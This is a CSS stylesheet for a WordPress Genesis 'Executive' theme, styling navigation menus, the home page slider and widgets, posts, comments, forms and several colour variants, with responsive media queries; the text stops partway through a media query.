#header .menu {
	background-color: #004D5C;
	clear: both;
	color: #FFF;
	font-size: 12px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
        font-weight: 0;
        z-index: 999;
}

#header .menu {
	float: right;
	margin: 0;
	width: auto;
        z-index: 999;
}

.menu-primary ul,
.menu-secondary ul,
#header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
#header .menu li {
	float: left;
	list-style-type: none;
        z-index: 999;
}

.menu-primary a,
.menu-secondary a,
#header .menu a {
	color: #FFF;
	display: block;
	padding: 10px 16px;
	position: relative;
	text-decoration: none;
font-weight:lighter;
text-transform:uppercase;
letter-spacing:3px;
        z-index: 999;
}

#header .menu a {
	padding: 30px 20px;
}

.menu-primary li a:active,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary .current-menu-item a,
#header .menu li a:active,
#header .menu .current-menu-item a {
	background-color: #004D5C;
	color: #FFF;
}

.menu-primary li:hover a,
.menu-primary li a:hover,
.menu-secondary li a:hover,
.menu-secondary li:hover a,
#header .menu li a:hover,
#header .menu li:hover a {
	background-color: #fff;
	color: #004D5C;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: none;
	background-color: #fff !important;
	border: 1px solid #F0F0F0;
	border-top: none;
	color: #004D5C !important;
	font-size: 10px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 165px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
#header .menu li li a:active,
#header .menu li li a:hover {
	background-color: #FFF !important;
	color: #004D5C !important;
}

.menu-primary li ul,
.menu-secondary li ul,
#header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 0px;
	position: absolute;
	width: 165px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
#header .menu li ul a {
	width: 165px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
#header .menu li ul ul {
	margin: -45px 0 0 165px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
#header .menu li:hover>ul,
#header .menu li.sfHover ul {
	left: auto;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

.menu li.right {
	float: right;
	padding: 15px 20px;
}

.menu li.right a {
	color: #FFF;
	display: inline;
}

.menu li.right a:hover {
	color: #FFF;
}

.menu li.search {
	padding: 0 10px;
}

.menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

.menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	-moz-box-shadow: 0 0 0 0px #fff;
	-webkit-box-shadow: 0 0 0 0px #fff;
	background-color: #fff;
	box-shadow: 0 0 0 0px #fff;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
}

.executive-home #inner {
	overflow: visible;
}


/* Genesis Responsive Slider
------------------------------------------------------------ */

#content #genesis-responsive-slider {
	background: none;
	border: none;
	padding: 0;
}

#content #genesis-responsive-slider .slide-excerpt {
	-moz-box-sizing: border-box;
	background-color: #5E2B4B;
	box-sizing: border-box;
	filter: alpha(opacity=100);
	height: 100%;
	margin: 0;
	padding: 3% 4%;
	opacity: 1;
	width: 29%;
}

#content #genesis-responsive-slider .slide-excerpt-border {
	border: none;
	margin: 0;
	padding: 3%;
}

#content #genesis-responsive-slider h2 a {
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}

#content #genesis-responsive-slider p {
	color: #FFF;
}

#content #genesis-responsive-slider .flex-direction-nav li a {
	background: url(images/bg-direction-nav.png) no-repeat -50px 0;
	height: 49px;
	right: -25px;
	width: 50px;
}

#content #genesis-responsive-slider .flex-direction-nav li a:hover {
	background-position: -50px -49px;
}

#content #genesis-responsive-slider .flex-direction-nav li a.prev {
	background-position: 0 0;
	left: -25px;
}

#content #genesis-responsive-slider .flex-direction-nav li a:hover.prev {
	background-position: 0 -49px;
}

#content #genesis-responsive-slider .flexslider .slides > li {
	overflow: hidden;
}

#content #genesis-responsive-slider .flex-control-nav {
	margin: -30px 0 0 0;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt {
	margin: -50px 0 0 60px;
	text-align: left;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt li a {
	background: url(images/bg_control_nav.png) no-repeat 0 0;
}

#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt li a.active {
	background-position: 0 -26px;
}


/* Home Page
------------------------------------------------------------ */

.home-middle,
.home-top {
	background-color: #fff;
	clear: both;
	overflow: hidden;
	padding: 60px 40px 0;
}

.home-middle .widget,
.home-top .widget {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px;
	width: 33%;
}

.executive-home .hentry {
	margin: 0;
}

.executive-home .featuredpage img,
.executive-home .featuredpost img {
	margin: 0 0 30px;
}

.executive-home .featuredpage .page,
.executive-home .featuredpost .post {
	margin: 0 0 60px;
}

.executive-home a.more-link {
	clear: both;
	display: block;
	margin: 30px 0 0;
}


/* Home Widgets
------------------------------------------------------------ */

.executive-home .home-cta {
	-moz-box-sizing: border-box;
	background-color: #004D5C;
	box-sizing: border-box;
	color: #fff;
	float: center;
text-align: center;
	padding: 30px 30px;
	width: 100%
}

.executive-home .home-cta p {
	color: #fff;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: -30px -60px 30px;
	padding: 20px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	margin: 0 0 30px;
	padding: 15px 20px;
}

.taxonomy-description p {
	font-size: 14px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 100%;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 30px 60px 10px;
	width: 680px;
}

.sidebar-content #content {
	float: right;
}

.full-width-content #content {
	width: 1020px;
}

.full-width-content.executive-home #content {
	padding: 0;
	width: 100%;
}

.full-width-content.executive-landing #content {
	padding: 30px 60px 0;
	width: 680px;
}

.post-type-archive-portfolio.full-width-content #content {
	padding: 40px 30px 0;
	width: 1080px;
}

.hentry {
	margin: 0 0 40px;
}

.post-type-archive-portfolio .hentry,
.single-portfolio .hentry {
	margin: 0 0 20px;
}

.executive-landing .hentry {
	margin: 0;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	margin: 0 0 25px;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #F0F0F0;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.sticky {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	padding: 20px 30px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #F0F0F0;
	clear: both;
	margin: 0 0 25px;
}


/* Portfolio
------------------------------------------------------------ */

.post-type-archive-portfolio .portfolio {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px 30px;
	width: 33%;
}

.single-portfolio #content {
	text-align: center;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	color: #333333;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-weight: none;
text-transform: uppercase;
	line-height: 1.5;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	clear: both;
	font-size: 35px;
	margin: 0 0 20px;
}

h2 a:hover {
	color: #004D5C;
	text-decoration: none;
}

.executive-home .home-middle h2 a,
.post-type-archive-portfolio h2 a,
.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
	text-transform: uppercase;
}

.sidebar h2 a,
.sidebar h2 a:hover {
	font-size: 16px;
}

h3 {
	font-size: 36px;
}

#comments h3,
#respond h3 {
	font-size: 30px;
}

h4,
.executive-home .home-cta h4 {
	font-size: 24px;
}

.widget-area h4 a {
	text-decoration: none;
}

.executive-home .home-cta h4,
#footer-widgets .widget-area h4,
#sidebar .widget.enews-widget h4 {
	color: #fff;
}

.executive-home .home-cta h4 {
	margin: 0 0 5px;
	text-transform: none;
}

h5 {
	font-size: 20px;
}

h6,
.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
	margin: 0 0 20px; 
	text-transform: uppercase;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 25px;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 35px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info .date-info {
	background-color: #f8f8f8;
	color: #777;
	font-size: 12px;
	float: left;
	margin: 0 0 25px -60px;
	padding: 20px 20px 20px 60px;
	text-transform: uppercase;
}

.post-info .comments {
	background-color: #004D5C;
	color: #fff;
	float: left;
	font-size: 12px;
	padding: 20px;
	text-transform: uppercase;
}

.post-info .comments a {
	color: #fff;
}

.post-info .post-comments {
	background: url(images/bg-comments.png) no-repeat 0 2px;
	padding-left: 35px;
}

.post-info .author,
.post-info .date {
	font-weight: bold;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px dotted #ddd;
	clear: both;
	font-size: 14px;
	padding: 10px 0 0;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 4px;
	padding: 0 0 0 10px;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	margin: 0 0 40px;
	overflow: hidden;
	padding: 30px;
}

.author-box p {
	font-size: 14px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0 0;
	width: 45%;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.post-image {
	border: 1px solid #fff;
}

.post-image {
	margin: 0 10px 10px 0;
}

.alignleft .avatar {
	margin: 0 10px 0 0;
}

.alignright .avatar {
	margin: 0 0 0 10px
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 20px 0 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 20px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft,
.wp-caption.alignleft {
	display: inline;
	margin: 0 20px 20px 0;
}

img.alignright,
.wp-caption.alignright {
	display: inline;
	margin: 0 0 20px 20px;
}

.wp-caption {
	padding: 10px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 10px;
	margin: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	font-size: 12px;
	overflow: hidden;
	padding: 30px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #5E2B4B;
	border-radius: 5px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: none;
	line-height: 21px;
	padding: 9px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #004D5C;
	border: none;
	text-decoration: none;
}


/* Primary Sidebar
------------------------------------------------------------ */

.sidebar {
	background-color: #fff;
	display: inline;
	float: right;
	font-size: 12px;
	padding: 0 0 30px;
	width: 340px;
}

.sidebar-content #sidebar {
	float: left;
}

.sidebar p {
	font-size: inherit;
	margin: 0 0 15px;
}

.sidebar .widget {
	margin: 0;
	padding: 30px 40px;
}

#sidebar-alt.sidebar .widget {
	padding: 30px 15px;
}

.sidebar.widget-area ul {
	margin-left: 15px;
}

.sidebar.widget-area ul li,
#footer-widgets .widget-area ul li {
	list-style-image: url(images/bg-li.png);
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}


/* Dropdowns
------------------------------------------------------------ */

select {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: inline;
	padding: 5px;
	width: 100%;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"],
a.button {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #5E2B4B;
	border-radius: 5px;
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	padding: 15px 20px;
	text-align: center;
	text-decoration: none;
}

.home-cta a.button {
	margin: -30px 0 0;
}

input:hover[type="button"],
input:hover[type="submit"],
a:hover.button {
	background-color: #5E2B4B;
	border: none;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	margin: 30px 0 0;
}

.menu-primary .searchform {
	margin: 8px 0 0;
}

.s {
	-moz-box-sizing: border-box;
	background: #fff url(images/bg-search.png) no-repeat right;
	box-sizing: border-box;
	color: #888;
	font-size: 10px;
	margin: 0 0 10px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

.menu-primary .s {
	width: 200px;
}

.searchsubmit {
	display: none;
}


/* eNews and Update Widget
------------------------------------------------------------ */

#sidebar .widget.enews-widget {
	background-color: #222;
	margin: 0 0 30px;
	padding: 40px;
}

.enews p {
	color: #F0F0F0;
	margin: 0 0 25px;
}

.enews #subbox {
	-moz-box-sizing: border-box;
	background-color: #fff;
	box-sizing: border-box;
	color: #888;
	font-size: 10px;
	margin: 0 0 10px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 8px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background-color: #222;
	color: #c8c8c8;
	clear: both;
	font-size: 12px;
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	overflow: hidden;
	padding: 60px 40px 30px;
}

#footer-widgets .widget {
	background: none;
	border: none;
	margin: 0 0 30px;
	padding: 0;
}

#footer-widgets p {
	color: #c8c8c8;
	font-size: inherit;
	margin: 0 0 20px;
}

#footer-widgets ul {
	margin: 0 0 0 20px;
}

#footer-widgets .widget-area ul li {
	list-style-image: url(images/bg-li-footer.png);
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	padding: 0 30px;
	width: 33%;
}


/* Footer
------------------------------------------------------------ */

#footer {
	clear: both;
	font-size: 10px;
	overflow: hidden;
	padding: 40px 0;
	text-transform: uppercase;
	width: 100%;
}

#footer .wrap {
	overflow: hidden;
	padding: 0;
}

#footer p {
	font-size: inherit;
}

#footer a,
#footer a:visited {
	color: #222;
}

#footer .gototop {
	float: left;
	width: 25%;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 75%;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 15px;
	overflow: hidden;
}

#author,
#comment,
#email,
#url {
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
	padding: 0;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 30px 30px 0;
} 

.comment-list li ul li {
	margin-right: -22px;
}

.comment-header {
	background-color: #222;
	float: left;
	padding: 30px;
	width: 100%;
}

.comment-author {
	float: left;
}

.comment-content {
	clear: both;
	padding: 30px;
}

.comment-content p {
	font-size: 14px;
	margin: 20px;
}

.comment-list cite,
.ping-list cite,
.says {
	color: #fff;
	display: block;
	float: left;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin: 0 4px 0 0;
	padding: 8px 0 0 0;
}

.commentmetadata {
	clear: both;
	float: left;
	font-size: 12px;
	margin: -33px 0 5px 61px;
}

.commentmetadata a {
	color: #bbb;
}

.reply {
	font-size: 14px;
	margin: 0 50px 50px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 6px 10px !important;
}

div.gform_footer input.button {
	color: #fff;
	padding: 9px 20px !important;
}

div.gform_wrapper .ginput_complex label {
	font-size: 14px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Executive Brown
------------------------------------------------------------ */

.executive-brown a,
.executive-brown a:visited {
	color: #FFF;
}

.executive-brown .menu-primary a,
.executive-brown .menu-secondary a,
.executive-brown #header .menu a {
	color: #FFF;
}

.executive-brown a.button,
.executive-brown .menu-primary li a:active,
.executive-brown .menu-primary .current-menu-item a,
.executive-brown .menu-secondary li a:active,
.executive-brown .menu-secondary .current-menu-item a,
.executive-brown #header .menu li a:active,
.executive-brown #header .menu .current-menu-item a {
	color: #fff;
}

.executive-brown input[type="button"],
.executive-brown input[type="submit"],
.executive-brown a.button,
.executive-brown .menu-primary li a:active,
.executive-brown .menu-primary .current-menu-item a,
.executive-brown .menu-secondary li a:active,
.executive-brown .menu-secondary .current-menu-item a,
.executive-brown .navigation li a,
.executive-brown .navigation li.disabled,
.executive-brown .navigation li a:hover,
.executive-brown .navigation li.active a,
.executive-brown .post-info .comments,
.executive-brown #header .menu li a:active,
.executive-brown #header .menu .current-menu-item a {
	background-color: #DADADA;
}

.executive-brown input:hover[type="button"],
.executive-brown input:hover[type="submit"],
.executive-brown a:hover.button,
.executive-brown .navigation li a:hover,
.executive-brown .navigation li.active a {
	background-color: #DADADA;
}

.executive-brown h2 a,
.executive-brown h2 a:visited {
	color: #222;
}

.executive-brown.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-brown h2 a:hover,
.executive-brown.executive-home h2 a:hover,
.executive-brown.executive-home .executive-home .featuredpost h2 a:hover {
	color: #DADADA;
}

.executive-brown .commentmetadata a {
	color: #bbb;
}


/* Executive Green
------------------------------------------------------------ */

.executive-green a,
.executive-green a:visited {
	color: #60cd69;
}

.executive-green .menu-primary a,
.executive-green .menu-secondary a,
.executive-green #header .menu a {
	color: #FFF;
}

.executive-green a.button,
.executive-green .menu-primary li a:active,
.executive-green .menu-primary .current-menu-item a,
.executive-green .menu-secondary li a:active,
.executive-green .menu-secondary .current-menu-item a,
.executive-green #header .menu li a:active,
.executive-green #header .menu .current-menu-item a {
	color: #fff;
}

.executive-green input[type="button"],
.executive-green input[type="submit"],
.executive-green a.button,
.executive-green .menu-primary li a:active,
.executive-green .menu-primary .current-menu-item a,
.executive-green .menu-secondary li a:active,
.executive-green .menu-secondary .current-menu-item a,
.executive-green .navigation li a,
.executive-green .navigation li.disabled,
.executive-green .navigation li a:hover,
.executive-green .navigation li.active a,
.executive-green .post-info .comments,
.executive-green #header .menu li a:active,
.executive-green #header .menu .current-menu-item a {
	background-color: #60cd69;
}

.executive-green input:hover[type="button"],
.executive-green input:hover[type="submit"],
.executive-green a:hover.button,
.executive-green .navigation li a:hover,
.executive-green .navigation li.active a  {
	background-color: #66d970;
}

.executive-green h2 a,
.executive-green h2 a:visited {
	color: #222;
}

.executive-green.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-green h2 a:hover,
.executive-green.executive-home h2 a:hover,
.executive-green.executive-home .executive-home .featuredpost h2 a:hover {
	color: #60cd69;
}

.executive-green .commentmetadata a {
	color: #bbb;
}


/* Executive Orange
------------------------------------------------------------ */

.executive-orange a,
.executive-orange a:visited {
	color: #e0a24b;
}

.executive-orange .menu-primary a,
.executive-orange .menu-secondary a,
.executive-orange #header .menu a {
	color: #FFF;
}

.executive-orange a.button,
.executive-orange .menu-primary li a:active,
.executive-orange .menu-primary .current-menu-item a,
.executive-orange .menu-secondary li a:active,
.executive-orange .menu-secondary .current-menu-item a,
.executive-orange #header .menu li a:active,
.executive-orange #header .menu .current-menu-item a {
	color: #fff;
}

.executive-orange input[type="button"],
.executive-orange input[type="submit"],
.executive-orange a.button,
.executive-orange .menu-primary li a:active,
.executive-orange .menu-primary .current-menu-item a,
.executive-orange .menu-secondary li a:active,
.executive-orange .menu-secondary .current-menu-item a,
.executive-orange .navigation li a,
.executive-orange .navigation li.disabled,
.executive-orange .navigation li a:hover,
.executive-orange .navigation li.active a,
.executive-orange .post-info .comments,
.executive-orange #header .menu li a:active,
.executive-orange #header .menu .current-menu-item a {
	background-color: #e0a24b;
}

.executive-orange input:hover[type="button"],
.executive-orange input:hover[type="submit"],
.executive-orange a:hover.button,
.executive-orange .navigation li a:hover,
.executive-orange .navigation li.active a  {
	background-color: #e9ad50;
}

.executive-orange h2 a,
.executive-orange h2 a:visited {
	color: #222;
}

.executive-orange.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-orange h2 a:hover,
.executive-orange.executive-home h2 a:hover,
.executive-orange.executive-home .executive-home .featuredpost h2 a:hover {
	color: #e0a24b;
}

.executive-orange .commentmetadata a {
	color: #bbb;
}


/* Executive Purple
------------------------------------------------------------ */

.executive-purple a,
.executive-purple a:visited {
	color: #9e63ec;
}

.executive-purple .menu-primary a,
.executive-purple .menu-secondary a,
.executive-purple #header .menu a {
	color: #FFF;
}

.executive-purple a.button,
.executive-purple .menu-primary li a:active,
.executive-purple .menu-primary .current-menu-item a,
.executive-purple .menu-secondary li a:active,
.executive-purple .menu-secondary .current-menu-item a,
.executive-purple #header .menu li a:active,
.executive-purple #header .menu .current-menu-item a {
	color: #fff;
}

.executive-purple input[type="button"],
.executive-purple input[type="submit"],
.executive-purple a.button,
.executive-purple .menu-primary li a:active,
.executive-purple .menu-primary .current-menu-item a,
.executive-purple .menu-secondary li a:active,
.executive-purple .menu-secondary .current-menu-item a,
.executive-purple .navigation li a,
.executive-purple .navigation li.disabled,
.executive-purple .navigation li a:hover,
.executive-purple .navigation li.active a,
.executive-purple .post-info .comments,
.executive-purple #header .menu li a:active,
.executive-purple #header .menu .current-menu-item a {
	background-color: #9e63ec;
}

.executive-purple input:hover[type="button"],
.executive-purple input:hover[type="submit"],
.executive-purple a:hover.button,
.executive-purple .navigation li a:hover,
.executive-purple .navigation li.active a  {
	background-color: #a969f3;
}

.executive-purple h2 a,
.executive-purple h2 a:visited {
	color: #222;
}

.executive-purple.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-purple h2 a:hover,
.executive-purple.executive-home h2 a:hover,
.executive-purple.executive-home .executive-home .featuredpost h2 a:hover {
	color: #9e63ec;
}

.executive-purple .commentmetadata a {
	color: #bbb;
}


/* Executive Red
------------------------------------------------------------ */

.executive-red a,
.executive-red a:visited {
	color: #e04b4b;
}

.executive-red .menu-primary a,
.executive-red .menu-secondary a,
.executive-red #header .menu a {
	color: #666;
}

.executive-red a.button,
.executive-red .menu-primary li a:active,
.executive-red .menu-primary .current-menu-item a,
.executive-red .menu-secondary li a:active,
.executive-red .menu-secondary .current-menu-item a,
.executive-red #header .menu li a:active,
.executive-red #header .menu .current-menu-item a {
	color: #fff;
}

.executive-red input[type="button"],
.executive-red input[type="submit"],
.executive-red a.button,
.executive-red .menu-primary li a:active,
.executive-red .menu-primary .current-menu-item a,
.executive-red .menu-secondary li a:active,
.executive-red .menu-secondary .current-menu-item a,
.executive-red .navigation li a,
.executive-red .navigation li.disabled,
.executive-red .navigation li a:hover,
.executive-red .navigation li.active a,
.executive-red .post-info .comments,
.executive-red #header .menu li a:active,
.executive-red #header .menu .current-menu-item a {
	background-color: #e04b4b;
}

.executive-red input:hover[type="button"],
.executive-red input:hover[type="submit"],
.executive-red a:hover.button,
.executive-red .navigation li a:hover,
.executive-red .navigation li.active a  {
	background-color: #e95050;
}

.executive-red h2 a,
.executive-red h2 a:visited {
	color: #222;
}

.executive-red.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-red h2 a:hover,
.executive-red.executive-home h2 a:hover,
.executive-red.executive-home .executive-home .featuredpost h2 a:hover {
	color: #e04b4b;
}

.executive-red .commentmetadata a {
	color: #bbb;
}


/* Executive Teal
------------------------------------------------------------ */

.executive-teal a,
.executive-teal a:visited {
	color: #004D5C;
}

.executive-teal .menu-primary a,
.executive-teal .menu-secondary a,
.executive-teal #header .menu a {
	color: #FFF;
}

.executive-teal a.button,
.executive-teal .menu-primary li a:active,
.executive-teal .menu-primary .current-menu-item a,
.executive-teal .menu-secondary li a:active,
.executive-teal .menu-secondary .current-menu-item a,
.executive-teal #header .menu li a:active,
.executive-teal #header .menu .current-menu-item a {
	color: #fff;
}

.executive-teal input[type="button"],
.executive-teal input[type="submit"],
.executive-teal a.button,
.executive-teal .menu-primary li a:active,
.executive-teal .menu-primary .current-menu-item a,
.executive-teal .menu-secondary li a:active,
.executive-teal .menu-secondary .current-menu-item a,
.executive-teal .navigation li a,
.executive-teal .navigation li.disabled,
.executive-teal .navigation li a:hover,
.executive-teal .navigation li.active a,
.executive-teal .post-info .comments,
.executive-teal #header .menu li a:active,
.executive-teal #header .menu .current-menu-item a {
	background-color: #004D5C;
}

.executive-teal input:hover[type="button"],
.executive-teal input:hover[type="submit"],
.executive-teal a:hover.button,
.executive-teal .navigation li a:hover,
.executive-teal .navigation li.active a  {
	background-color: #2EB8E6;
}

.executive-teal h2 a,
.executive-teal h2 a:visited {
	color: #222;
}

.executive-teal.executive-home .featuredpost h2 a {
	color: #444;
}

.executive-teal h2 a:hover,
.executive-teal.executive-home h2 a:hover,
.executive-teal.executive-home .executive-home .featuredpost h2 a:hover {
	color: #2EB8E6;
}

.executive-teal .commentmetadata a {
	color: #F0F0F0;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 1200px) {

	#wrap {
		width: 960px;
	}

	#header .menu a {
		padding: 38px 15px;
	}

	.breadcrumb {
		margin: -30px -40px 30px;
	}

	#content {
		float: left;
		padding: 30px 40px 10px;
		width: 520px;
	}

	.full-width-content #content {
		width: 840px;
	}

	.post-type-archive-portfolio.full-width-content #content {
		width: 900px;
	}

	.post-info .date-info {
		margin: 0 0 25px -40px;
		padding: 20px 20px 20px 40px;
	}

	#content #genesis-responsive-slider .flex-control-nav.nav-pos-excerpt,
	#content #genesis-responsive-slider .flex-direction-nav li a,
	#content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}

}

@media only screen and (max-width: 1023px) {

	body {
		margin: 0 auto;
		width: 100%;
	}

	.content-sidebar #content,
	.executive-landing #wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.full-width-content #content,
	.full-width-content.executive-landing #content,
	.menu-primary,
	.menu-secondary,
	.post-type-archive-portfolio.full-width-content #content,
	.sidebar,
	.sidebar-content #content,
	#content-sidebar-wrap,
	#footer .creds,
	#footer .gototop,
	#footer-widgets .wrap,
	#header ul.menu,
	#header .widget-area,
	#sidebar-alt,
	#title-area,
	#wrap {
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}

	.menu-primary,
	.menu-secondary,
	#description,
	#footer .creds,
	#footer .gototop,
	#header ul.menu,
	#header .search-form,
	#title,
	#title-area {
		float: none;
		text-align: center;
	}

